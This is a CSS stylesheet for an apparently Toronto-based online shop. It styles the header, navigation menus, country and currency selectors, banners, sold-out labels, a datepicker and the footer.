@keyframes logoRes { from { opacity: 0;
    transform: scale(0.7); }
  to { opacity: 1;
    transform: scale(1); } }

.navigation_dropDown, .dropDown:hover .navigation_dropDown { -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); display: block; }
.dark_overlay.nav-opened:after { content: ""; display: none; width: 100%; height: 100vh; background: #000; opacity: .8; position: fixed; top: 0; left: 0; z-index: 2; }
.mobile_call { display: none; width: 100%; padding: 0 2rem; font: 900 2.4rem/5.4rem "Open Sans", sans-serif; color: #fff; background-color: #512b8a; z-index: 1; }
.mobile_call .icon { position: relative; top: -.1em; margin-right: .8rem; font-size: .95em; }
.mobile_call:hover, .mobile_call:focus { color: #fff; background-color: #0a2c72; }
.mob_social { display: none; padding: 1rem 2rem; font-size: 2.4rem; }
.navigation .navigation_dropBtn { display: none; }
.navigation .navigation_dropBtn a { position: relative; }
.navigation .navigation_dropBtn a:after { content: ''; position: absolute; top: 50%; left: 0; width: 1em; height: 1em; font-size: 1.2rem; border: 0 solid #fff; border-width: 0 0 2px 2px; -webkit-transform: translateY(-50%) rotate(45deg); -ms-transform: translateY(-50%) rotate(45deg); transform: translateY(-50%) rotate(45deg); }
.footer_bottom span { display: inline-block; }
.footer_copy { display: inline-block; width: 59%; vertical-align: middle; }
.footer_copy p { float: left; }
.footer_dev { display: inline-block; width: 40%; vertical-align: middle; }
.footer_dev p { float: right; }
.title { font: 400 2.5rem/1.2 "Open Sans", sans-serif; }
p { font: 400 1.4rem/1.5 "Open Sans", sans-serif; color: #000; margin: 1rem 0; }
[data-open] { cursor: pointer; }
@keyframes stretch { 0% { color: #5a9d2e; }
  100% { color: #512b8a; } }

.no-scroll { overflow: hidden; }
.fix_header { position: fixed; top: 0; width: 100%; left: 0; background: #ebebeb; height: 4rem; padding: 0; z-index: 101; }
.fix_header.hide{display: none;}
.fix_header .phone { font: 500 1.7rem/4rem "Open Sans", sans-serif; background: #5a9d2e; color: #fff; text-align: center; text-transform: uppercase; height: 4rem; display: inline-block; width: 30%; max-width: 25rem; border: 0.1rem solid #5a9d2e; }
.fix_header .phone:hover { background: transparent; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #512b8a; }
.fix_header .phone:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info { float: right; display: inline-block; width:50%;text-align: right; }
.fix_header .info .conuntries {    vertical-align: top; padding: 0 3rem 0 0; position: relative; display: inline-block; width: 30%; height: 4rem; line-height: 3.5rem; border-right: 0.1rem solid #dcdcdc; }
.fix_header .info .conuntries span{cursor: pointer; font: 500 1.5rem/4rem "Open Sans", sans-serif;color: #000;text-align: center;   text-transform: capitalize;}
.fix_header .info .conuntries span img {width: 2rem;}
.fix_header .info .conuntries::after {content: ''; position: absolute;    display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem; height: .8rem;  top: 45%;  border: 0 solid; border-width: 0 2px 2px 0;  -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}
.fix_header .info .conuntries .sub{opacity: 0;text-align: left; left: 0; visibility: hidden; transition: 0.1s;}
.fix_header .info .conuntries .sub li {	    text-align: left;	width: 49%;	display: inline-block;	vertical-align: middle;}
.fix_header .info .conuntries .sub li a {display: block;}
.fix_header .info .conuntries .sub li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}
.fix_header .info .conuntries .sub li span { display: inline-block; vertical-align: middle;}
.fix_header .info .conuntries  svg {    color: #512b8a;    width: 2rem;    height: 2rem}
.fix_header .info .conuntries .sub .button_colored{margin: 0 0 1rem;}

.fix_header  .conuntries {    vertical-align: top; padding: 0 3rem 0 1rem; position: relative; display: inline-block; width: auto; margin-left: 0; height: 4rem; line-height: 3.5rem; border-right: 0.1rem solid #dcdcdc; }
.fix_header  .conuntries span{cursor: pointer; font: 500 1.5rem/4rem "Open Sans", sans-serif;color: #000;text-align: center;   text-transform: capitalize;}
.fix_header  .conuntries span img {width: 2rem;}
.fix_header .conuntries::after {content: ''; position: absolute;    display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem; height: .8rem;  top: 45%;  border: 0 solid; border-width: 0 2px 2px 0;  -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}
.fix_header  .conuntries .sub{opacity: 0;text-align: left; left: -.3rem; width: 101%; min-width: 20rem; visibility: hidden; position: absolute; transition: 0.1s;}
.fix_header  .conuntries .sub li {	    text-align: left;	width: 100%;	display:block;}
.fix_header  .conuntries .sub li a {display: block; white-space: nowrap;}
.fix_header  .conuntries .sub li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}
.fix_header  .conuntries .sub li span { display: inline-block; vertical-align: middle;}
.fix_header  .conuntries  svg {    color: #512b8a;    width: 2rem;    height: 2rem}
.fix_header  .conuntries .sub .button_colored{margin: 0 0 1rem;}

.header .navigation .conuntries {  position: relative; display: block; width: 100%; height: 4rem; line-height: 3.5rem; }

.header .navigation .conuntries .navigation_dropDown li:not(.navigation_dropBtn) {text-align: left!important;	width: 49%;	display: inline-block!important;	vertical-align: middle;}
.header .navigation .conuntries .navigation_dropDown li.full{display: block !important; width: 100% !important;}
.header .navigation .header_nav li.dropDown .navigation_dropDown li:not(.navigation_dropBtn) a {display: block; text-align: left!important;}
.header .navigation .conuntries .navigation_dropDown li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}

.header .navigation  .conuntries  svg {    color: #512b8a;    width: 1.8rem;    height: 1.8rem}
.header .navigation .conuntries .navigation_dropDown .button_colored{margin: 0 auto;}
.header .navigation .conuntries.active .navigation_dropDown{	opacity: 1;	visibility: visible;	transition: 0.3s;	position: absolute;	top: 4rem;	width: 100%;	background: #ebebeb;	padding: 0 1rem;}

.simple_price {font-size: 3rem; color: #512b8a;display: block;}
.delivery_note p {color: #fff;}
.delivery_note a:hover {color: #fff; text-decoration: underline;}
.delivery_note .h1 {font-size: 3rem;}
.popup_custom p, .popup_custom h1, .popup_custom h2, .popup_custom h3 {color:#fff;}
.sold_out {    top: 2em;    left: -4em;    color: #fff;    display: block;    text-transform: uppercase;    position:absolute;    text-align: center;    text-decoration: none;    letter-spacing: .06em;    background-color: #A00;    padding: 0.5em 5em 0.4em 5em;    text-shadow: 0 0 0.75em #444;    box-shadow: 0 0 0.5em rgba(0,0,0,0.5);    font: bold 16px/1.2em Arial, Sans-Serif;    -webkit-text-shadow: 0 0 0.75em #444;    -webkit-box-shadow: 0 0 0.5em rgba(0,0,0,0.5);    -webkit-transform: rotate(-45deg) scale(0.75,1);    z-index:10;}
.sold_out:before {content: '';    top: 0;    left: 0;    right: 0;    bottom: 0;    position: absolute;    margin: -0.3em -5em;    transform: scale(0.7);    -webkit-transform: scale(0.7);    border: 2px rgba(255,255,255,0.7) dashed;}
#custom_modal_text .button_colored {width: auto; margin: 0 auto;}
#custom_modal_text .button_colored span{padding: 0 1rem;}

#ui-datepicker-div {z-index: 2 !important;  font-size: 1.4rem;}
#ui-datepicker-div .ui-datepicker-header {background: #fff;}
#ui-datepicker-div .ui-datepicker-title {font-size: 1.3rem;}
#ui-datepicker-div .ui-state-active {background: #5a9d2e; border:none;}
#ui-datepicker-div .ui-state-highlight {background: #fff; color:#512b8a; border:none;}
#ui-datepicker-div td span, #ui-datepicker-div td a {text-align: center !important;border-radius: 3px;}
#ui-datepicker-div td a:hover {background: #512b8a; color:#fff;}

.sold_out_text {font-size: 3rem;  color: red; text-transform: uppercase;}
.product_info .old_price {font-size: 1.8rem;color: #7c7c7c;}

.store_item.local_delivery {overflow: hidden;}
.store_item.local_delivery:before {content:'Toronto Area Delivery Only'; display: block; position: absolute;
    opacity: 0;
    z-index: 2;
    background: #5a9d2e;
    color: #fff;
    width: 17rem;
    transform: rotate(-29deg);
    top: 9px;
    font-size: 1.3rem;
    left: -35px;
    padding: 0.5rem 1.9rem;}

.dropshipping_message {border: 3px dotted red; margin-top: 1rem;}
.dropshipping_message p {padding: 2rem; font-size: 1.6rem; color:#000; font-weight: bold;margin-top: 0;}
.dropshipping_message span {color:#e91e63;font-size: 1.8rem;}
.dropshipping_message img {float:left;margin: 0 2rem 0 0;}

@media screen and (min-width: 993px){
	.fix_header .info .conuntries:hover .sub{opacity: 1;		visibility: visible;		transition: 0.3s;		position: absolute;		top: 4rem;		width: 100%;		background: #ebebeb;		padding: 0 1rem;	}
	.fix_header .info .conuntries .sub li a:hover span{		color: #5a9d2e;	}
	.fix_header  .conuntries:hover .sub{opacity: 1;		visibility: visible;		transition: 0.3s;		position: absolute;		top: 4rem;	    width: 100%;    min-width: 22rem;	background: #ebebeb;		padding: 0 1rem;	}
	.fix_header  .conuntries .sub li a:hover span{		color: #5a9d2e;	}
	.fix_header .link:hover{		color: #5a9d2e;	}

}
.fix_header .link{ margin: 0 .5rem; display: inline-block; position: relative; top: -.2rem ;  color: #512b8a; vertical-align: middle; height: 4rem; line-height: 3.5rem;  text-transform: uppercase; font-size: 1.4rem; }
.fix_header .info .social {    vertical-align: top; display: inline-block; width: 27%; height: 4rem; line-height: 3.2rem; border-right: 0.1rem solid #dcdcdc; }
.fix_header .info .social a { display: inline-block; width: 23%; text-align: center; }
.fix_header .info .social a svg { color: #512b8a; width: 2rem; height: 2rem; }
.fix_header .info .lang { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 14%; height: 4rem; vertical-align: top; position: relative; cursor: pointer; }
.fix_header .info .lang select { position: relative; background: transparent; border: none; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding: 0 3.5rem 0 2rem; cursor: pointer; }
.fix_header .info .lang:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .lang:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .search { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 18%; height: 4rem; vertical-align: top; font: 500 1.5rem/3.8rem "Open Sans", sans-serif; color: #000; text-align: center; text-transform: capitalize; cursor: pointer; }
.fix_header .info .search svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.3rem; }
.fix_header .info .search:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .search:hover svg { color: #5a9d2e; }
.fix_header .info .search:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 27%; height: 4rem; vertical-align: top; font: 400 1.5rem/3.7rem "Open Sans", sans-serif; color: #000; text-align: center; text-transform: capitalize; cursor: pointer; }
.fix_header .info .account_link span{display: inline-block; max-width: 11rem; overflow: hidden; vertical-align: middle;}
.fix_header .info .account_link svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.2rem; }
.fix_header .info .account_link:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link:hover svg { color: #5a9d2e; }
.fix_header .info .account_link:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link.active { font-weight: 600; color: #512b8a; }
.fix_header .info .cart_link { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 25%; text-align: center; height: 4rem; vertical-align: top; font: 400 1.5rem/3.8rem "Open Sans", sans-serif; color: #000; cursor: pointer; }
.fix_header .info .cart_link svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.2rem; }
.fix_header .info .cart_link:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link:hover svg { color: #5a9d2e; }
.fix_header .info .cart_link:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link.active { font-weight: 600; color: #512b8a; min-width: 16rem;}
.fix_header .info .cart_link.active:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link.active:hover svg { color: #5a9d2e; }
.fix_header .info .cart_link.active:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .currency { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 10%; height: 4rem; vertical-align: top; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; position: relative; cursor: pointer; }
.fix_header .info .currency select { -webkit-appearance: none; 	 position: relative; background: transparent; border: none; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding: 0 3.5rem 0 2rem; cursor: pointer; }
.fix_header .info .currency select option { text-indent: 34%; text-align: center; }
.fix_header .info .currency:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .currency:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header.no_border .info .social, .fix_header.no_border .info .search, .fix_header.no_border .info .lang, .fix_header.no_border .info .account_link, .fix_header.no_border .info .cart_link, .fix_header.no_border .info .currency { border-right: 0.1rem solid transparent; }
.header { position: absolute; top: 4rem; left: 0; right: 0; padding: 0; z-index: 100; /***drop down**/ /***drop down**/ }
.header .header_logo { display: inline-block; width: 59%; text-align: right; vertical-align: middle; margin: 1rem 0; }
.header .members { display: inline-block; text-align: right; width: 40%; vertical-align: middle; margin-top: 2rem; }
.header .navigation { display: block; margin-top: 2rem; height: 5rem; line-height: 5rem; }
.header .navigation .header_nav { display: table; margin: 0 auto; width: 100%; height: 4rem; border-top: 0.1rem solid #ebebeb; border-bottom: 0.1rem solid #ebebeb; }
.header .navigation .header_nav.small_menu { text-align: center;background: #fff;}
.header .navigation .header_nav.small_menu li { display: inline-block;  padding: 0 3rem; }
.header .navigation .header_nav.small_menu li a{padding-top:0; margin-top: 0;}
.isFixed.header .header_nav.small_menu .dropDown:before{top: 0.5rem;}
.header .navigation li { display: table-cell; position: relative; text-align: center; vertical-align: middle; padding: 0 3.1rem; }
.header .navigation li a { font: 500 1.5rem/1.5 "Open Sans", sans-serif; color: #000; display: block; width: 100%; text-transform: uppercase; border-bottom: 0.1rem solid transparent; }
.header .navigation li a:hover { color: #512b8a; border-bottom: 0.1rem solid #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.header .navigation li a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.header .navigation li:first-child { margin-left: 0; }
.header .navigation li.active a { color: #512b8a; font-weight: 700; }
.header .navigation li.active:hover a { border-bottom: 0.1rem solid #000; }
.header .navigation li.active.dropDown ul li a { color: #512b8a; font-weight: 400; position: relative; border-bottom: 0.1rem solid #fff; }
.header .navigation li.active.dropDown ul li a:hover { color: #000; }
.header .navigation li.active.dropDown ul li:last-child a { border: none; }
.header .navigation li.colored a { color: #5a9d2e; font-weight: 700; animation-name: stretch; animation-duration: 2s; animation-timing-function: ease-out; animation-delay: 0s; animation-direction: alternate; animation-iteration-count: infinite; animation-fill-mode: none; animation-play-state: running; }
.header .navigation li.colored a:hover { border-color: #5a9d2e; }
.header .navigation .navigation_dropBtn { display: none; }
.header .navigation.noscroled { text-align: center; }
.header .dropDown { position: relative; -webkit-transition: all 0.3s; transition: all 0.3s; }
.header .dropDown:before { content: ''; position: absolute; top: 1.7rem; right: 0;     display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 40%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%); }
.header .dropDown > a { position: relative; }
.header .dropDown:hover > a { position: relative; }
.header .dropDown:hover > a:before { left: 3rem; right: 0; opacity: 1; }
.header .navigation_dropDown { display: none; position: absolute; top: 100%; left: 50%; width: 28rem; background: #fff; outline: 0.1rem solid #d2bafb; border: 0.1rem solid #512b8a; outline-offset: -1.3rem; text-align: left; z-index: 3; padding: 1rem 1.5rem; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }
.header .navigation_dropDown{-moz-outline-offset: -2rem;}
.header .navigation_dropDown:after { content: ''; position: absolute; left: 0; right: 0; bottom: 100%; height: 1rem; }
.header .navigation_dropDown li { display: block !important; padding: 0; text-align: center; margin: 1rem auto; }
.header .navigation_dropDown li.navigation_dropBtn { display: none !important; }
.header .navigation_dropDown li a { display: block; font: 500 1.4rem/1.5 "Open Sans", sans-serif; color: #512b8a; border-bottom: none; text-align: center; white-space: nowrap; }
.header .navigation_dropDown li:last-child a { border: none; }
.header .navigation_dropDown li a:hover { color: #5a9d2e; border: none; }
.header .navigation_dropDown li a { position: relative; }
.header .navigation_dropDown li a:before { content: ''; position: absolute; left: 50%; right: 50%; bottom: 0; border-bottom: 1px solid; opacity: 0; -webkit-transition: left 0.3s, right 0.3s, opacity 0.3s; transition: left 0.3s, right 0.3s, opacity 0.3s; }
.header .navigation_dropDown li a:hover:before { left: 0; right: 0; opacity: 1; }
.social_mob { display: none; }
/**nav open button**/
.navigation.nav-opened { right: 0; margin: 0 !important; opacity: 1; }
.navigation_btn { display: none; position: relative; font-weight: 600; cursor: pointer; vertical-align: middle; -webkit-transition: all 0.3s; transition: all 0.3s; z-index: 6; }
.navigation_btn p { text-align: center; font-size: 1.4rem; color: #fff; display: inline-block; vertical-align: middle; font-weight: 600; margin-left: 1.5rem; }
.navigation_btn span { position: relative; display: inline-block; vertical-align: middle; width: 4rem; height: .3rem; background-color: #fff; margin-left: 3rem; }
.navigation_btn span:before, .navigation_btn span:after { content: ''; position: absolute; top: .7rem; left: 0; width: 4rem; height: .3rem; background-color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.navigation_btn span:before { top: -0.7rem; }
.navigation_btn.isOpen { color: #fff; background: #5a9d2e; }
.navigation_btn.isOpen span { background: none; }
.navigation_btn.isOpen span:before { transition: transform 0.5s; top: -2.4rem; transform: rotateZ(45deg) translate(15px, 20px); }
.navigation_btn.isOpen span:after { transition: transform 0.5s; top: 2.5rem; transform: rotateZ(-405deg) translate(15px, -20px); }
.isFixed.header { position: fixed; }
.isFixed.header:before { -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: all 0.2s; transition: all 0.2s; opacity: .8; }
.isFixed.header .header_logo { display: none; }
.isFixed.header .members { display: none; }
.isFixed.header .dropDown:before { top: 2.2rem; }
.isFixed.header .navigation { background: #ebebeb; width: 100%; vertical-align: top; margin-top: 0; }
.isFixed.header .navigation li a { font-size: 1.4rem; margin-top: 1.4rem; }
.isFixed.header .header_nav { max-width: 140rem; display: table; margin: 0 auto; padding: 0 2rem; -webkit-animation: logoRes .3s both; animation: logoRes .3s both; border: none; }
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }

@-webkit-keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }

.hide_desctop { display: none !important; }
.validate_form .input { background: transparent; border-radius: 0; border: 0.1rem solid #939393; font: 400 1.6rem/1.5 "Open Sans", sans-serif; color: #000; padding-left: 0.5rem; }
.validate_form .button { border: none; }
.validate_form label { position: relative; }
.validate_form span.label { width: 10rem; font: 400 1.2rem/1.5 "Open Sans", sans-serif; color: #939393; position: absolute; top: -1rem; left: 0; -webkit-animation: logoRes .5s both; animation: logoRes .5s both; }
.validate_form span.label.hide { display: none; }
.dialog { padding: 1.6rem; }
.input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; }
.input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; }
.input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; }

.banners .small_img { display: none; }
.banners .banner_img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 40rem; display: block; position: relative; overflow: hidden; }
.banners .banner_img .h1 { font: 400 3.8rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-align: center; text-transform: uppercase; position: relative; top: 25%; letter-spacing: 0.8rem; z-index: 10; }
.banners .banner_img .btn { max-width: 38rem; margin: 0 auto; position: relative; top: 42%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img .btn span { letter-spacing: 0.5rem; }
.banners .banner_img .hiden {border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img:hover .h1 { color: #ce2999; }
.banners .banner_img:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_2 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 54%; height: 62rem; position: relative; float: left; margin: 2rem 0 0 0; overflow: hidden; }
.banners .banner_img_2 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 60%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_2 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_2 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_2:hover .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; opacity: 1; }
.banners .banner_img_2:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_3 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 44.2%; height: 30rem; position: relative; float: left; margin: 2rem 0 0 2rem; overflow: hidden; }
.banners .banner_img_3 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 43%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_3 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_3 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_3:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_3:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_4 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 44.2%; height: 30rem; position: relative; float: left; margin: 2rem 0 0 2rem; overflow: hidden; }
.banners .banner_img_4 .h1 { font: 400 3.8rem/1.2 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-align: center; text-transform: uppercase; position: relative; top: 25%; letter-spacing: 0.4rem; z-index: 10; }
.banners .banner_img_4 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 30%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_4 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_4 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_4:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_4:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }

.main_section .veiv { display: none; }
.main_section .title { text-align: center; text-transform: uppercase; position: relative; padding-bottom: 6rem; display: block; }
.main_section .title:before { content: ""; position: absolute; bottom: 0; left: 50%; transform: translate(-50%, 0); background: url("/img/layer.png") no-repeat; background-size: 100%; background-position: center; width: 100%; max-width: 31rem; height: 5rem; }
.main_section p { text-align: center; }
.main_section .services_item { display: inline-block; width: 30%; margin-left: 2%; }
.main_section .services_item:first-child { margin-left: 0; }
.main_section .services_item .small_img { display: none; }
.main_section .services_item .title { text-align: center; padding-bottom: 0; margin: 2rem auto; }
.main_section .services_item .title:before { display: none; }
.main_section .services_item .img_wrap { overflow: hidden; width: 100%; height: 34rem; }
.main_section .services_item .large_img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 34rem; display: block; position: relative; overflow: hidden; }
.main_section .services_item .large_img:before {content: ''; border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.main_section .services_item .large_img:hover:before {  -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition:  0.3s; transition: 0.3s; opacity: 1;}
.main_section .services_item .large_img:not(:hover):before {  -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .large_img:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .large_img:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .button_colored { max-width: 25rem; text-transform: uppercase; letter-spacing: 0.8rem; margin: 0 auto; font-size: 1.5rem; }

.bottom_block { padding: 0; }
.bottom_block .wrap { padding: 3rem; background: #45217c; background: -moz-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -webkit-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -o-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -ms-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: linear-gradient(90deg, #45217c 0%, #b9a3d1 100%); }
.bottom_block p { font: 500 3.4rem/1.2 "Open Sans", sans-serif; display: inline-block; vertical-align: middle; width: 54%; text-transform: uppercase; color: #fff; }
.bottom_block .button { display: inline-block; width: 23.7%; vertical-align: middle; color: #fff; border: 0.1rem solid #fff; background: transparent; margin-left: 22%; height: 6rem; line-height: 6rem; }
.bottom_block .button:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; background: #fff; color: #512b8a; }

footer { padding: 3em 0 1rem; }
footer .footer_top { margin-top: 2rem; }
footer .title_beauty { font: 400 3.2rem/1.2 "Allura", cursive; position: relative; color: #000; width: 100%; margin: 0; text-align: center; padding: 0; }
footer .title_beauty span{background: #fff; position: relative; z-index: 1; padding: 0 1rem;}
footer .title_beauty:before { content: ''; display: block; width: 35%; height: 0.1rem; position: absolute; top: 2rem; left: 0; background: #000; }
footer .title_beauty:after { content: ''; display: block; width: 35%; height: 0.1rem; position: absolute; top: 2rem; right: 0; background: #000; }
footer .title { text-transform: uppercase; text-align: left; font-size: 1.9rem; color: #000; position: relative; margin-top: 1.5rem; margin-bottom: 1rem; }
footer a { display: block; font: 500 1.4rem/1.5 "Open Sans", sans-serif; color: #000; margin: 0.5rem auto; text-align: left; }
footer a svg { color: #512b8a; width: 1.5rem; height: 1.5rem; position: relative; top: -0.2rem; }
footer a:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #512b8a; }
footer a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
footer p { display: block; font: 400 1.4rem/1.4 "Open Sans", sans-serif; color: #000; text-align: left; margin: 0.5rem auto; }
footer p b { width: 4rem; display: inline-block; }
footer .direction { text-transform: uppercase; color: #512b8a; border-bottom: 0.1rem solid #512b8a; margin: 1.5rem 0; display: inline-block; }
footer .pay_links a { display: inline-block; width: 19%; vertical-align: middle; }
footer .follow_link a { display: inline-block; width: 20%; text-align: left; }
footer .follow_link a svg { width: 2.5rem; height: 2.5rem; }
footer .follow_link a svg.icon-twitter { color: #29a9e1; }
footer .follow_link a:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -webkit-transform: scale(0.9); -moz-transform: scale(0.9); -ms-transform: scale(0.9); -o-transform: scale(0.9); transform: scale(0.9); }
footer form button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; margin: 1rem auto; }
footer form button span { height: 4rem; line-height: 4rem !important; }
